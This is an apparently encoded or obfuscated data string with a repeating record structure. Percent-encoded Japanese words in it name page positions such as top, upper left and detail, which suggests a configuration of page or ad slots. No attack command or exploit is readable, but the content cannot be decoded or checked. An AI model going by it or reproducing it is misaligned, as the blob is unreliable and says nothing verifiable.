nu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8